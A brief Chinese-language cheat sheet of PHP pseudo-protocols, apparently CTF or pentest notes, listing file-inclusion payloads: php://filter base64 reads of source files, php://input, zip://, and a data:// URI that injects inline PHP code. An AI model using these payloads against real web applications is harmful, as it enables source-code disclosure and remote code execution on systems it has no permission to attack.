 常见php伪协议
php://filter
a=php://filter/read=convert.base64-encode/resource=../1.php
file=php://filter/read=convert.base64-encode/resource=index.php
php://input
file=php://input 能够读取post里边的内容
zip://
zip://./foo.zip#bar.txt
data://
file=data://text/plain,<?php phpinfo();?>